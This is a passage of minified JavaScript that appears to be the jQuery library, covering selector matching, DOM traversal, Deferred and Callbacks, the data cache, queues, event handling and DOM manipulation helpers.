"];if(!f){b||(b=g(a)),c=b.length;while(c--)f=wb(b[c]),f[u]?d.push(f):e.push(f);f=A(a,xb(e,d)),f.selector=a}return f},i=fb.select=function(a,b,e,f){var i,j,k,l,m,n="function"==typeof a&&a,o=!f&&g(a=n.selector||a);if(e=e||[],1===o.length){if(j=o[0]=o[0].slice(0),j.length>2&&"ID"===(k=j[0]).type&&c.getById&&9===b.nodeType&&p&&d.relative[j[1].type]){if(b=(d.find.ID(k.matches[0].replace(cb,db),b)||[])[0],!b)return e;n&&(b=b.parentNode),a=a.slice(j.shift().value.length)}i=X.needsContext.test(a)?0:j.length;while(i--){if(k=j[i],d.relative[l=k.type])break;if((m=d.find[l])&&(f=m(k.matches[0].replace(cb,db),ab.test(j[0].type)&&ob(b.parentNode)||b))){if(j.splice(i,1),a=f.length&&qb(j),!a)return I.apply(e,f),e;break}}}return(n||h(a,o))(f,b,!p,e,ab.test(a)&&ob(b.parentNode)||b),e},c.sortStable=u.split("").sort(B).join("")===u,c.detectDuplicates=!!l,m(),c.sortDetached=ib(function(a){return 1&a.compareDocumentPosition(n.createElement("div"))}),ib(function(a){return a.innerHTML="<a href='#'></a>","#"===a.firstChild.getAttribute("href")})||jb("type|href|height|width",function(a,b,c){return c?void 0:a.getAttribute(b,"type"===b.toLowerCase()?1:2)}),c.attributes&&ib(function(a){return a.innerHTML="<input/>",a.firstChild.setAttribute("value",""),""===a.firstChild.getAttribute("value")})||jb("value",function(a,b,c){return c||"input"!==a.nodeName.toLowerCase()?void 0:a.defaultValue}),ib(function(a){return null==a.getAttribute("disabled")})||jb(L,function(a,b,c){var d;return c?void 0:a[b]===!0?b.toLowerCase():(d=a.getAttributeNode(b))&&d.specified?d.value:null}),fb}(a);n.find=t,n.expr=t.selectors,n.expr[":"]=n.expr.pseudos,n.unique=t.uniqueSort,n.text=t.getText,n.isXMLDoc=t.isXML,n.contains=t.contains;var u=n.expr.match.needsContext,v=/^<(\w+)\s*\/?>(?:<\/\1>|)$/,w=/^.[^:#\[\.,]*$/;function x(a,b,c){if(n.isFunction(b))return n.grep(a,function(a,d){return!!b.call(a,d,a)!==c});if(b.nodeType)return n.grep(a,function(a){return a===b!==c});if("string"==typeof b){if(w.test(b))return n.filter(b,a,c);b=n.filter(b,a)}return n.grep(a,function(a){return g.call(b,a)>=0!==c})}n.filter=function(a,b,c){var d=b[0];return c&&(a=":not("+a+")"),1===b.length&&1===d.nodeType?n.find.matchesSelector(d,a)?[d]:[]:n.find.matches(a,n.grep(b,function(a){return 1===a.nodeType}))},n.fn.extend({find:function(a){var b,c=this.length,d=[],e=this;if("string"!=typeof a)return this.pushStack(n(a).filter(function(){for(b=0;c>b;b++)if(n.contains(e[b],this))return!0}));for(b=0;c>b;b++)n.find(a,e[b],d);return d=this.pushStack(c>1?n.unique(d):d),d.selector=this.selector?this.selector+" "+a:a,d},filter:function(a){return this.pushStack(x(this,a||[],!1))},not:function(a){return this.pushStack(x(this,a||[],!0))},is:function(a){return!!x(this,"string"==typeof a&&u.test(a)?n(a):a||[],!1).length}});var y,z=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]*))$/,A=n.fn.init=function(a,b){var c,d;if(!a)return this;if("string"==typeof a){if(c="<"===a[0]&&">"===a[a.length-1]&&a.length>=3?[null,a,null]:z.exec(a),!c||!c[1]&&b)return!b||b.jquery?(b||y).find(a):this.constructor(b).find(a);if(c[1]){if(b=b instanceof n?b[0]:b,n.merge(this,n.parseHTML(c[1],b&&b.nodeType?b.ownerDocument||b:l,!0)),v.test(c[1])&&n.isPlainObject(b))for(c in b)n.isFunction(this[c])?this[c](b[c]):this.attr(c,b[c]);return this}return d=l.getElementById(c[2]),d&&d.parentNode&&(this.length=1,this[0]=d),this.context=l,this.selector=a,this}return a.nodeType?(this.context=this[0]=a,this.length=1,this):n.isFunction(a)?"undefined"!=typeof y.ready?y.ready(a):a(n):(void 0!==a.selector&&(this.selector=a.selector,this.context=a.context),n.makeArray(a,this))};A.prototype=n.fn,y=n(l);var B=/^(?:parents|prev(?:Until|All))/,C={children:!0,contents:!0,next:!0,prev:!0};n.extend({dir:function(a,b,c){var d=[],e=void 0!==c;while((a=a[b])&&9!==a.nodeType)if(1===a.nodeType){if(e&&n(a).is(c))break;d.push(a)}return d},sibling:function(a,b){for(var c=[];a;a=a.nextSibling)1===a.nodeType&&a!==b&&c.push(a);return c}}),n.fn.extend({has:function(a){var b=n(a,this),c=b.length;return this.filter(function(){for(var a=0;c>a;a++)if(n.contains(this,b[a]))return!0})},closest:function(a,b){for(var c,d=0,e=this.length,f=[],g=u.test(a)||"string"!=typeof a?n(a,b||this.context):0;e>d;d++)for(c=this[d];c&&c!==b;c=c.parentNode)if(c.nodeType<11&&(g?g.index(c)>-1:1===c.nodeType&&n.find.matchesSelector(c,a))){f.push(c);break}return this.pushStack(f.length>1?n.unique(f):f)},index:function(a){return a?"string"==typeof a?g.call(n(a),this[0]):g.call(this,a.jquery?a[0]:a):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(a,b){return this.pushStack(n.unique(n.merge(this.get(),n(a,b))))},addBack:function(a){return this.add(null==a?this.prevObject:this.prevObject.filter(a))}});function D(a,b){while((a=a[b])&&1!==a.nodeType);return a}n.each({parent:function(a){var b=a.parentNode;return b&&11!==b.nodeType?b:null},parents:function(a){return n.dir(a,"parentNode")},parentsUntil:function(a,b,c){return n.dir(a,"parentNode",c)},next:function(a){return D(a,"nextSibling")},prev:function(a){return D(a,"previousSibling")},nextAll:function(a){return n.dir(a,"nextSibling")},prevAll:function(a){return n.dir(a,"previousSibling")},nextUntil:function(a,b,c){return n.dir(a,"nextSibling",c)},prevUntil:function(a,b,c){return n.dir(a,"previousSibling",c)},siblings:function(a){return n.sibling((a.parentNode||{}).firstChild,a)},children:function(a){return n.sibling(a.firstChild)},contents:function(a){return a.contentDocument||n.merge([],a.childNodes)}},function(a,b){n.fn[a]=function(c,d){var e=n.map(this,b,c);return"Until"!==a.slice(-5)&&(d=c),d&&"string"==typeof d&&(e=n.filter(d,e)),this.length>1&&(C[a]||n.unique(e),B.test(a)&&e.reverse()),this.pushStack(e)}});var E=/\S+/g,F={};function G(a){var b=F[a]={};return n.each(a.match(E)||[],function(a,c){b[c]=!0}),b}n.Callbacks=function(a){a="string"==typeof a?F[a]||G(a):n.extend({},a);var b,c,d,e,f,g,h=[],i=!a.once&&[],j=function(l){for(b=a.memory&&l,c=!0,g=e||0,e=0,f=h.length,d=!0;h&&f>g;g++)if(h[g].apply(l[0],l[1])===!1&&a.stopOnFalse){b=!1;break}d=!1,h&&(i?i.length&&j(i.shift()):b?h=[]:k.disable())},k={add:function(){if(h){var c=h.length;!function g(b){n.each(b,function(b,c){var d=n.type(c);"function"===d?a.unique&&k.has(c)||h.push(c):c&&c.length&&"string"!==d&&g(c)})}(arguments),d?f=h.length:b&&(e=c,j(b))}return this},remove:function(){return h&&n.each(arguments,function(a,b){var c;while((c=n.inArray(b,h,c))>-1)h.splice(c,1),d&&(f>=c&&f--,g>=c&&g--)}),this},has:function(a){return a?n.inArray(a,h)>-1:!(!h||!h.length)},empty:function(){return h=[],f=0,this},disable:function(){return h=i=b=void 0,this},disabled:function(){return!h},lock:function(){return i=void 0,b||k.disable(),this},locked:function(){return!i},fireWith:function(a,b){return!h||c&&!i||(b=b||[],b=[a,b.slice?b.slice():b],d?i.push(b):j(b)),this},fire:function(){return k.fireWith(this,arguments),this},fired:function(){return!!c}};return k},n.extend({Deferred:function(a){var b=[["resolve","done",n.Callbacks("once memory"),"resolved"],["reject","fail",n.Callbacks("once memory"),"rejected"],["notify","progress",n.Callbacks("memory")]],c="pending",d={state:function(){return c},always:function(){return e.done(arguments).fail(arguments),this},then:function(){var a=arguments;return n.Deferred(function(c){n.each(b,function(b,f){var g=n.isFunction(a[b])&&a[b];e[f[1]](function(){var a=g&&g.apply(this,arguments);a&&n.isFunction(a.promise)?a.promise().done(c.resolve).fail(c.reject).progress(c.notify):c[f[0]+"With"](this===d?c.promise():this,g?[a]:arguments)})}),a=null}).promise()},promise:function(a){return null!=a?n.extend(a,d):d}},e={};return d.pipe=d.then,n.each(b,function(a,f){var g=f[2],h=f[3];d[f[1]]=g.add,h&&g.add(function(){c=h},b[1^a][2].disable,b[2][2].lock),e[f[0]]=function(){return e[f[0]+"With"](this===e?d:this,arguments),this},e[f[0]+"With"]=g.fireWith}),d.promise(e),a&&a.call(e,e),e},when:function(a){var b=0,c=d.call(arguments),e=c.length,f=1!==e||a&&n.isFunction(a.promise)?e:0,g=1===f?a:n.Deferred(),h=function(a,b,c){return function(e){b[a]=this,c[a]=arguments.length>1?d.call(arguments):e,c===i?g.notifyWith(b,c):--f||g.resolveWith(b,c)}},i,j,k;if(e>1)for(i=new Array(e),j=new Array(e),k=new Array(e);e>b;b++)c[b]&&n.isFunction(c[b].promise)?c[b].promise().done(h(b,k,c)).fail(g.reject).progress(h(b,j,i)):--f;return f||g.resolveWith(k,c),g.promise()}});var H;n.fn.ready=function(a){return n.ready.promise().done(a),this},n.extend({isReady:!1,readyWait:1,holdReady:function(a){a?n.readyWait++:n.ready(!0)},ready:function(a){(a===!0?--n.readyWait:n.isReady)||(n.isReady=!0,a!==!0&&--n.readyWait>0||(H.resolveWith(l,[n]),n.fn.triggerHandler&&(n(l).triggerHandler("ready"),n(l).off("ready"))))}});function I(){l.removeEventListener("DOMContentLoaded",I,!1),a.removeEventListener("load",I,!1),n.ready()}n.ready.promise=function(b){return H||(H=n.Deferred(),"complete"===l.readyState?setTimeout(n.ready):(l.addEventListener("DOMContentLoaded",I,!1),a.addEventListener("load",I,!1))),H.promise(b)},n.ready.promise();var J=n.access=function(a,b,c,d,e,f,g){var h=0,i=a.length,j=null==c;if("object"===n.type(c)){e=!0;for(h in c)n.access(a,b,h,c[h],!0,f,g)}else if(void 0!==d&&(e=!0,n.isFunction(d)||(g=!0),j&&(g?(b.call(a,d),b=null):(j=b,b=function(a,b,c){return j.call(n(a),c)})),b))for(;i>h;h++)b(a[h],c,g?d:d.call(a[h],h,b(a[h],c)));return e?a:j?b.call(a):i?b(a[0],c):f};n.acceptData=function(a){return 1===a.nodeType||9===a.nodeType||!+a.nodeType};function K(){Object.defineProperty(this.cache={},0,{get:function(){return{}}}),this.expando=n.expando+Math.random()}K.uid=1,K.accepts=n.acceptData,K.prototype={key:function(a){if(!K.accepts(a))return 0;var b={},c=a[this.expando];if(!c){c=K.uid++;try{b[this.expando]={value:c},Object.defineProperties(a,b)}catch(d){b[this.expando]=c,n.extend(a,b)}}return this.cache[c]||(this.cache[c]={}),c},set:function(a,b,c){var d,e=this.key(a),f=this.cache[e];if("string"==typeof b)f[b]=c;else if(n.isEmptyObject(f))n.extend(this.cache[e],b);else for(d in b)f[d]=b[d];return f},get:function(a,b){var c=this.cache[this.key(a)];return void 0===b?c:c[b]},access:function(a,b,c){var d;return void 0===b||b&&"string"==typeof b&&void 0===c?(d=this.get(a,b),void 0!==d?d:this.get(a,n.camelCase(b))):(this.set(a,b,c),void 0!==c?c:b)},remove:function(a,b){var c,d,e,f=this.key(a),g=this.cache[f];if(void 0===b)this.cache[f]={};else{n.isArray(b)?d=b.concat(b.map(n.camelCase)):(e=n.camelCase(b),b in g?d=[b,e]:(d=e,d=d in g?[d]:d.match(E)||[])),c=d.length;while(c--)delete g[d[c]]}},hasData:function(a){return!n.isEmptyObject(this.cache[a[this.expando]]||{})},discard:function(a){a[this.expando]&&delete this.cache[a[this.expando]]}};var L=new K,M=new K,N=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,O=/([A-Z])/g;function P(a,b,c){var d;if(void 0===c&&1===a.nodeType)if(d="data-"+b.replace(O,"-$1").toLowerCase(),c=a.getAttribute(d),"string"==typeof c){try{c="true"===c?!0:"false"===c?!1:"null"===c?null:+c+""===c?+c:N.test(c)?n.parseJSON(c):c}catch(e){}M.set(a,b,c)}else c=void 0;return c}n.extend({hasData:function(a){return M.hasData(a)||L.hasData(a)},data:function(a,b,c){return M.access(a,b,c)},removeData:function(a,b){M.remove(a,b)},_data:function(a,b,c){return L.access(a,b,c)},_removeData:function(a,b){L.remove(a,b)}}),n.fn.extend({data:function(a,b){var c,d,e,f=this[0],g=f&&f.attributes;if(void 0===a){if(this.length&&(e=M.get(f),1===f.nodeType&&!L.get(f,"hasDataAttrs"))){c=g.length;while(c--)g[c]&&(d=g[c].name,0===d.indexOf("data-")&&(d=n.camelCase(d.slice(5)),P(f,d,e[d])));L.set(f,"hasDataAttrs",!0)}return e}return"object"==typeof a?this.each(function(){M.set(this,a)}):J(this,function(b){var c,d=n.camelCase(a);if(f&&void 0===b){if(c=M.get(f,a),void 0!==c)return c;if(c=M.get(f,d),void 0!==c)return c;if(c=P(f,d,void 0),void 0!==c)return c}else this.each(function(){var c=M.get(this,d);M.set(this,d,b),-1!==a.indexOf("-")&&void 0!==c&&M.set(this,a,b)})},null,b,arguments.length>1,null,!0)},removeData:function(a){return this.each(function(){M.remove(this,a)})}}),n.extend({queue:function(a,b,c){var d;return a?(b=(b||"fx")+"queue",d=L.get(a,b),c&&(!d||n.isArray(c)?d=L.access(a,b,n.makeArray(c)):d.push(c)),d||[]):void 0},dequeue:function(a,b){b=b||"fx";var c=n.queue(a,b),d=c.length,e=c.shift(),f=n._queueHooks(a,b),g=function(){n.dequeue(a,b)};"inprogress"===e&&(e=c.shift(),d--),e&&("fx"===b&&c.unshift("inprogress"),delete f.stop,e.call(a,g,f)),!d&&f&&f.empty.fire()},_queueHooks:function(a,b){var c=b+"queueHooks";return L.get(a,c)||L.access(a,c,{empty:n.Callbacks("once memory").add(function(){L.remove(a,[b+"queue",c])})})}}),n.fn.extend({queue:function(a,b){var c=2;return"string"!=typeof a&&(b=a,a="fx",c--),arguments.length<c?n.queue(this[0],a):void 0===b?this:this.each(function(){var c=n.queue(this,a,b);n._queueHooks(this,a),"fx"===a&&"inprogress"!==c[0]&&n.dequeue(this,a)})},dequeue:function(a){return this.each(function(){n.dequeue(this,a)})},clearQueue:function(a){return this.queue(a||"fx",[])},promise:function(a,b){var c,d=1,e=n.Deferred(),f=this,g=this.length,h=function(){--d||e.resolveWith(f,[f])};"string"!=typeof a&&(b=a,a=void 0),a=a||"fx";while(g--)c=L.get(f[g],a+"queueHooks"),c&&c.empty&&(d++,c.empty.add(h));return h(),e.promise(b)}});var Q=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,R=["Top","Right","Bottom","Left"],S=function(a,b){return a=b||a,"none"===n.css(a,"display")||!n.contains(a.ownerDocument,a)},T=/^(?:checkbox|radio)$/i;!function(){var a=l.createDocumentFragment(),b=a.appendChild(l.createElement("div")),c=l.createElement("input");c.setAttribute("type","radio"),c.setAttribute("checked","checked"),c.setAttribute("name","t"),b.appendChild(c),k.checkClone=b.cloneNode(!0).cloneNode(!0).lastChild.checked,b.innerHTML="<textarea>x</textarea>",k.noCloneChecked=!!b.cloneNode(!0).lastChild.defaultValue}();var U="undefined";k.focusinBubbles="onfocusin"in a;var V=/^key/,W=/^(?:mouse|pointer|contextmenu)|click/,X=/^(?:focusinfocus|focusoutblur)$/,Y=/^([^.]*)(?:\.(.+)|)$/;function Z(){return!0}function $(){return!1}function _(){try{return l.activeElement}catch(a){}}n.event={global:{},add:function(a,b,c,d,e){var f,g,h,i,j,k,l,m,o,p,q,r=L.get(a);if(r){c.handler&&(f=c,c=f.handler,e=f.selector),c.guid||(c.guid=n.guid++),(i=r.events)||(i=r.events={}),(g=r.handle)||(g=r.handle=function(b){return typeof n!==U&&n.event.triggered!==b.type?n.event.dispatch.apply(a,arguments):void 0}),b=(b||"").match(E)||[""],j=b.length;while(j--)h=Y.exec(b[j])||[],o=q=h[1],p=(h[2]||"").split(".").sort(),o&&(l=n.event.special[o]||{},o=(e?l.delegateType:l.bindType)||o,l=n.event.special[o]||{},k=n.extend({type:o,origType:q,data:d,handler:c,guid:c.guid,selector:e,needsContext:e&&n.expr.match.needsContext.test(e),namespace:p.join(".")},f),(m=i[o])||(m=i[o]=[],m.delegateCount=0,l.setup&&l.setup.call(a,d,p,g)!==!1||a.addEventListener&&a.addEventListener(o,g,!1)),l.add&&(l.add.call(a,k),k.handler.guid||(k.handler.guid=c.guid)),e?m.splice(m.delegateCount++,0,k):m.push(k),n.event.global[o]=!0)}},remove:function(a,b,c,d,e){var f,g,h,i,j,k,l,m,o,p,q,r=L.hasData(a)&&L.get(a);if(r&&(i=r.events)){b=(b||"").match(E)||[""],j=b.length;while(j--)if(h=Y.exec(b[j])||[],o=q=h[1],p=(h[2]||"").split(".").sort(),o){l=n.event.special[o]||{},o=(d?l.delegateType:l.bindType)||o,m=i[o]||[],h=h[2]&&new RegExp("(^|\\.)"+p.join("\\.(?:.*\\.|)")+"(\\.|$)"),g=f=m.length;while(f--)k=m[f],!e&&q!==k.origType||c&&c.guid!==k.guid||h&&!h.test(k.namespace)||d&&d!==k.selector&&("**"!==d||!k.selector)||(m.splice(f,1),k.selector&&m.delegateCount--,l.remove&&l.remove.call(a,k));g&&!m.length&&(l.teardown&&l.teardown.call(a,p,r.handle)!==!1||n.removeEvent(a,o,r.handle),delete i[o])}else for(o in i)n.event.remove(a,o+b[j],c,d,!0);n.isEmptyObject(i)&&(delete r.handle,L.remove(a,"events"))}},trigger:function(b,c,d,e){var f,g,h,i,k,m,o,p=[d||l],q=j.call(b,"type")?b.type:b,r=j.call(b,"namespace")?b.namespace.split("."):[];if(g=h=d=d||l,3!==d.nodeType&&8!==d.nodeType&&!X.test(q+n.event.triggered)&&(q.indexOf(".")>=0&&(r=q.split("."),q=r.shift(),r.sort()),k=q.indexOf(":")<0&&"on"+q,b=b[n.expando]?b:new n.Event(q,"object"==typeof b&&b),b.isTrigger=e?2:3,b.namespace=r.join("."),b.namespace_re=b.namespace?new RegExp("(^|\\.)"+r.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,b.result=void 0,b.target||(b.target=d),c=null==c?[b]:n.makeArray(c,[b]),o=n.event.special[q]||{},e||!o.trigger||o.trigger.apply(d,c)!==!1)){if(!e&&!o.noBubble&&!n.isWindow(d)){for(i=o.delegateType||q,X.test(i+q)||(g=g.parentNode);g;g=g.parentNode)p.push(g),h=g;h===(d.ownerDocument||l)&&p.push(h.defaultView||h.parentWindow||a)}f=0;while((g=p[f++])&&!b.isPropagationStopped())b.type=f>1?i:o.bindType||q,m=(L.get(g,"events")||{})[b.type]&&L.get(g,"handle"),m&&m.apply(g,c),m=k&&g[k],m&&m.apply&&n.acceptData(g)&&(b.result=m.apply(g,c),b.result===!1&&b.preventDefault());return b.type=q,e||b.isDefaultPrevented()||o._default&&o._default.apply(p.pop(),c)!==!1||!n.acceptData(d)||k&&n.isFunction(d[q])&&!n.isWindow(d)&&(h=d[k],h&&(d[k]=null),n.event.triggered=q,d[q](),n.event.triggered=void 0,h&&(d[k]=h)),b.result}},dispatch:function(a){a=n.event.fix(a);var b,c,e,f,g,h=[],i=d.call(arguments),j=(L.get(this,"events")||{})[a.type]||[],k=n.event.special[a.type]||{};if(i[0]=a,a.delegateTarget=this,!k.preDispatch||k.preDispatch.call(this,a)!==!1){h=n.event.handlers.call(this,a,j),b=0;while((f=h[b++])&&!a.isPropagationStopped()){a.currentTarget=f.elem,c=0;while((g=f.handlers[c++])&&!a.isImmediatePropagationStopped())(!a.namespace_re||a.namespace_re.test(g.namespace))&&(a.handleObj=g,a.data=g.data,e=((n.event.special[g.origType]||{}).handle||g.handler).apply(f.elem,i),void 0!==e&&(a.result=e)===!1&&(a.preventDefault(),a.stopPropagation()))}return k.postDispatch&&k.postDispatch.call(this,a),a.result}},handlers:function(a,b){var c,d,e,f,g=[],h=b.delegateCount,i=a.target;if(h&&i.nodeType&&(!a.button||"click"!==a.type))for(;i!==this;i=i.parentNode||this)if(i.disabled!==!0||"click"!==a.type){for(d=[],c=0;h>c;c++)f=b[c],e=f.selector+" ",void 0===d[e]&&(d[e]=f.needsContext?n(e,this).index(i)>=0:n.find(e,this,null,[i]).length),d[e]&&d.push(f);d.length&&g.push({elem:i,handlers:d})}return h<b.length&&g.push({elem:this,handlers:b.slice(h)}),g},props:"altKey bubbles cancelable ctrlKey currentTarget eventPhase metaKey relatedTarget shiftKey target timeStamp view which".split(" "),fixHooks:{},keyHooks:{props:"char charCode key keyCode".split(" "),filter:function(a,b){return null==a.which&&(a.which=null!=b.charCode?b.charCode:b.keyCode),a}},mouseHooks:{props:"button buttons clientX clientY offsetX offsetY pageX pageY screenX screenY toElement".split(" "),filter:function(a,b){var c,d,e,f=b.button;return null==a.pageX&&null!=b.clientX&&(c=a.target.ownerDocument||l,d=c.documentElement,e=c.body,a.pageX=b.clientX+(d&&d.scrollLeft||e&&e.scrollLeft||0)-(d&&d.clientLeft||e&&e.clientLeft||0),a.pageY=b.clientY+(d&&d.scrollTop||e&&e.scrollTop||0)-(d&&d.clientTop||e&&e.clientTop||0)),a.which||void 0===f||(a.which=1&f?1:2&f?3:4&f?2:0),a}},fix:function(a){if(a[n.expando])return a;var b,c,d,e=a.type,f=a,g=this.fixHooks[e];g||(this.fixHooks[e]=g=W.test(e)?this.mouseHooks:V.test(e)?this.keyHooks:{}),d=g.props?this.props.concat(g.props):this.props,a=new n.Event(f),b=d.length;while(b--)c=d[b],a[c]=f[c];return a.target||(a.target=l),3===a.target.nodeType&&(a.target=a.target.parentNode),g.filter?g.filter(a,f):a},special:{load:{noBubble:!0},focus:{trigger:function(){return this!==_()&&this.focus?(this.focus(),!1):void 0},delegateType:"focusin"},blur:{trigger:function(){return this===_()&&this.blur?(this.blur(),!1):void 0},delegateType:"focusout"},click:{trigger:function(){return"checkbox"===this.type&&this.click&&n.nodeName(this,"input")?(this.click(),!1):void 0},_default:function(a){return n.nodeName(a.target,"a")}},beforeunload:{postDispatch:function(a){void 0!==a.result&&a.originalEvent&&(a.originalEvent.returnValue=a.result)}}},simulate:function(a,b,c,d){var e=n.extend(new n.Event,c,{type:a,isSimulated:!0,originalEvent:{}});d?n.event.trigger(e,null,b):n.event.dispatch.call(b,e),e.isDefaultPrevented()&&c.preventDefault()}},n.removeEvent=function(a,b,c){a.removeEventListener&&a.removeEventListener(b,c,!1)},n.Event=function(a,b){return this instanceof n.Event?(a&&a.type?(this.originalEvent=a,this.type=a.type,this.isDefaultPrevented=a.defaultPrevented||void 0===a.defaultPrevented&&a.returnValue===!1?Z:$):this.type=a,b&&n.extend(this,b),this.timeStamp=a&&a.timeStamp||n.now(),void(this[n.expando]=!0)):new n.Event(a,b)},n.Event.prototype={isDefaultPrevented:$,isPropagationStopped:$,isImmediatePropagationStopped:$,preventDefault:function(){var a=this.originalEvent;this.isDefaultPrevented=Z,a&&a.preventDefault&&a.preventDefault()},stopPropagation:function(){var a=this.originalEvent;this.isPropagationStopped=Z,a&&a.stopPropagation&&a.stopPropagation()},stopImmediatePropagation:function(){var a=this.originalEvent;this.isImmediatePropagationStopped=Z,a&&a.stopImmediatePropagation&&a.stopImmediatePropagation(),this.stopPropagation()}},n.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(a,b){n.event.special[a]={delegateType:b,bindType:b,handle:function(a){var c,d=this,e=a.relatedTarget,f=a.handleObj;return(!e||e!==d&&!n.contains(d,e))&&(a.type=f.origType,c=f.handler.apply(this,arguments),a.type=b),c}}}),k.focusinBubbles||n.each({focus:"focusin",blur:"focusout"},function(a,b){var c=function(a){n.event.simulate(b,a.target,n.event.fix(a),!0)};n.event.special[b]={setup:function(){var d=this.ownerDocument||this,e=L.access(d,b);e||d.addEventListener(a,c,!0),L.access(d,b,(e||0)+1)},teardown:function(){var d=this.ownerDocument||this,e=L.access(d,b)-1;e?L.access(d,b,e):(d.removeEventListener(a,c,!0),L.remove(d,b))}}}),n.fn.extend({on:function(a,b,c,d,e){var f,g;if("object"==typeof a){"string"!=typeof b&&(c=c||b,b=void 0);for(g in a)this.on(g,b,c,a[g],e);return this}if(null==c&&null==d?(d=b,c=b=void 0):null==d&&("string"==typeof b?(d=c,c=void 0):(d=c,c=b,b=void 0)),d===!1)d=$;else if(!d)return this;return 1===e&&(f=d,d=function(a){return n().off(a),f.apply(this,arguments)},d.guid=f.guid||(f.guid=n.guid++)),this.each(function(){n.event.add(this,a,d,c,b)})},one:function(a,b,c,d){return this.on(a,b,c,d,1)},off:function(a,b,c){var d,e;if(a&&a.preventDefault&&a.handleObj)return d=a.handleObj,n(a.delegateTarget).off(d.namespace?d.origType+"."+d.namespace:d.origType,d.selector,d.handler),this;if("object"==typeof a){for(e in a)this.off(e,b,a[e]);return this}return(b===!1||"function"==typeof b)&&(c=b,b=void 0),c===!1&&(c=$),this.each(function(){n.event.remove(this,a,c,b)})},trigger:function(a,b){return this.each(function(){n.event.trigger(a,b,this)})},triggerHandler:function(a,b){var c=this[0];return c?n.event.trigger(a,b,c,!0):void 0}});var ab=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,bb=/<([\w:]+)/,cb=/<|&#?\w+;/,db=/<(?:script|style|link)/i,eb=/checked\s*(?:[^=]|=\s*.checked.)/i,fb=/^$|\/(?:java|ecma)script/i,gb=/^true\/(.*)/,hb=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g,ib={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};ib.optgroup=ib.option,ib.tbody=ib.tfoot=ib.colgroup=ib.caption=ib.thead,ib.th=ib.td;function jb(a,b){return n.nodeName(a,"table")&&n.nodeName(11!==b.nodeType?b:b.firstChild,"tr")?a.getElementsByTagName("tbody")[0]||a.appendChild(a.ownerDocument.createElement("tbody")):a}function kb(a){return a.type=(null!==a.getAttribute("type"))+"/"+a.type,a}function lb(a){var b=gb.exec(a.type);return b?a.type=b[1]:a.removeAttribute("type"),a}function mb(a,b){for(var c=0,d=a.length;d>c;c++)L.set(a[c],"globalEval",!b||L.get(b[c],"globalEval"))}function nb(a,b){var c,d,e,f,g,h,i,j;if(1===b.nodeType){if(L.hasData(a)&&(f=L.access(a),g=L.set(b,f),j=f.events)){delete g.handle,g.events={};for(e in j)for(c=0,d=j[e].length;d>c;c++)n.event.add(b,e,j[e][c])}M.hasData(a)&&(h=M.access(a),i=n.extend({},h),M.set(b,i))}}function ob(a,b){var c=a.getElementsByTagName?a.getElementsByTagName(b||"*"):a.querySelectorAll?a.querySelectorAll(b||"*"):[];return void 0===b||b&&n.nodeName(a,b)?n.merge([a],c):c}function pb(a,b){var c=b.nodeName.toLowerCase();"input"===c&&T.test(a.type)?b.checked=a.checked:("input"===c||"textarea"===c)&&(b.defaultValue=a.defaultValue)}n.extend({clone:function(a,b,c){var d,e,f,g,h=a.cloneNode(!0),i=n.contains(a.ownerDocument,a);if(!(k.noCloneChecked||1!==a.nodeType&&11!==a.nodeType||n.isXMLDoc(a)))for(g=ob(h),f=ob(a),d=0,e=f.length;e>d;d++)pb(f[d],g[d]);if(b)if(c)for(f=f||ob(a),g=g||ob(h),d=0,e=f.length;e>d;d++)nb(f[d],g[d]);else nb(a,h);return g=ob(h,"script"),g.length>0&&mb(g,!i&&ob(a,"script")),h},buildFragment:function(a,b,c,d){for(var e,f,g,h,i,j,k=b.createDocumentFragment(),l=[],m=0,o=a.length;o>m;m++)if(e=a[m],e||0===e)if("object"===n.type(e))n.merge(l,e.nodeType?[e]:e);else if(cb.test(e)){f=f||k.appendChild(b.createElement("div")),g=(bb.exec(e)||["",""])[1].toLowerCase(),h=ib[g]||ib._default,f.innerHTML=h[1]+e.replace(ab,"<$1></$2>")+h[2],j=h[0];while(j--)f=f.lastChild;n.merge(l,f.childNodes),f=k.firstChild,f.textContent=""}else l.push(b.createTextNode(e));k.textContent="",m=0;while(e=l[m++])if((!d||-1===n.inArray(e,d))&&(i=n.contains(e.ownerDocument,e),f=ob(k.appendChild(e),"script"),i&&mb(f),c)){j=0;while(e=f[j++])fb.test(e.type||"")&&c.push(e)}return k},cleanData:function(a){for(var b,c,d,e,f=n.event.special,g=0;void 0!==(c=a[g]);g++){if(n.acceptData(c)&&(e=c[L.expando],e&&(b=L.cache[e]))){if(b.events)for(d in b.events)f[d]?n.event.remove(c,d):n.removeEvent(c,d,b.handle);L.cache[e]&&delete L.cache[e]}delete M.cache[c[M.expando]]}}}),n.fn.extend({text:function(a){return J(this,function(a){return void 0===a?n.text(this):this.empty().each(function(){(1===this.nodeType||11===this.nodeType||9===this.nodeType)&&(this.textContent=a)})},null,a,arguments.length)},append:function(){return this.domManip(arguments,function(a){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var b=jb(this,a);b.appendChild(a)}})},prepend:function(){return this.domManip(arguments,function(a){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var b=jb(this,a);b.insertBefore(a,b.firstChild)}})},before:function(){return this.domManip(arguments,function(a){this.parentNode&&this.parentNode.insertBefore(a,this)})},after:function(){return this.domManip(arguments,function(a){this.parentNode&&this.parentNode.insertBefore(a,this.nextSibling)})},remove:function(a,b){for(var c,d=a?n.filter(a,this):this,e=0;null!=(c=d[e]);e++)b||1!==c.nodeType||n.cleanData(ob(c)),c.parentNode&&(b&&n.contains(c.ownerDocument,c)&&mb(ob(c,"script")),c.parentNode.removeChild(c));return this},empty:function(){for(var a,b=0;null!=(a=this[b]);b++)1===a.nodeType&&(n.cleanData(ob(a,!1)),a.textContent="");return this},clone:function(a,b){return a=null==a?!1:a,b=null==b?a:b,this.map(function(){return 